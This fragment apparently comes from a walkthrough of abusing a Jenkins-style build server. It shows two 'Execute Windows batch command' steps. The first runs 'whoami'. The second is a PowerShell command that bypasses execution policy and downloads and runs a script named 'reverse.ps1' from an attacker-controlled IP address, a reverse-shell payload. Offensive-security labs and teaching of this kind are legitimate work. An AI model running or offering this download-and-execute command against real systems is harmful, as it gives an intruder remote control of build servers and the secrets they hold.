 Execute Windows batch command
Command
whoami
See the list of available environment variables
Execute Windows batch command
Command
powershell -NoP -Exec Bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://192.168.255.129:8080/reverse.ps1')"
See the list of available environment variables